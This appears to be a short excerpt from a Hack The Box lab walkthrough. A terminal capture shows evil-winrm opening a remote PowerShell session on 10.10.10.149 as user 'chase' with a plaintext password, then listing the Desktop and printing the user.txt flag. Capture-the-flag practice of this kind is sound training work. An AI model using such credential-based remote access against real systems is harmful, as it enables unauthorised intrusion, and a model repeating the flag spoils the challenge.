 ┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> dir
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..
*Evil-WinRM* PS C:\Users\Chase> cd Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> dir
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---         4/5/2022   2:58 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
84460229a3b99c2f1d9a43e677e500eb
*Evil-WinRM* PS C:\Users\Chase\Desktop> exit
Info: Exiting with code 0